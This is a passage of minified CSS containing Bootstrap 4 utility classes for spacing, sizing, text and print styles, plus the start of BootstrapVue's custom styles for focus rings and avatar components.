rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,:after,:before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd}blockquote,img,pre,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}.container,body{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}
/*!
 * BootstrapVue Custom CSS (https://bootstrap-vue.org)
 */.bv-no-focus-ring:focus{outline:none}@media (max-width:575.98px){.bv-d-xs-down-none{display:none!important}}@media (max-width:767.98px){.bv-d-sm-down-none{display:none!important}}@media (max-width:991.98px){.bv-d-md-down-none{display:none!important}}@media (max-width:1199.98px){.bv-d-lg-down-none{display:none!important}}.bv-d-xl-down-none{display:none!important}.form-control.focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control.focus.is-valid{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-control.focus.is-invalid{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.b-avatar{display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;flex-shrink:0;width:2.5rem;height:2.5rem;font-size:inherit;font-weight:400;line-height:1;max-width:100%;max-height:auto;text-align:center;overflow:visible;position:relative;transition:color .15s ease-in-out,background-color .15s ease-in-out,box-shadow .15s ease-in-out}.b-avatar:focus{outline:0}.b-avatar.btn,.b-avatar[href]{padding:0;border:0}.b-avatar.btn .b-avatar-img img,.b-avatar[href] .b-avatar-img img{transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out}.b-avatar.btn:not(:disabled):not(.disabled),.b-avatar[href]:not(:disabled):not(.disabled){cursor:pointer}.b-avatar.btn:not(:disabled):not(.disabled):hover .b-avatar-img img,.b-avatar[href]:not(:disabled):not(.disabled):hover .b-avatar-img img{-webkit-transform:scale(1.15);transform:scale(1.15)}.b-avatar.disabled,.b-avatar:disabled,.b-avatar[disabled]{opacity:.65;pointer-events:none}.b-avatar .b-avatar-custom,.b-avatar .b-avatar-img,.b-avatar .b-avatar-text{border-radius:inherit;width:100%;height:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;-webkit-mask-image:radial-gradient(#fff,#000);mask-image:radial-gradient(#fff,#000)}.b-avatar .b-avatar-text{text-transform:uppercase;white-space:nowrap}.b-avatar[href]{text-decoration:none}.b-avatar>.b-icon{width:60%;height:auto;max-width:100%}.b-avatar .b-avatar-img img{width:100%;height:100%;max-height:auto;border-radius:inherit;-o-object-fit:cover;object-fit:cover}.b-avatar 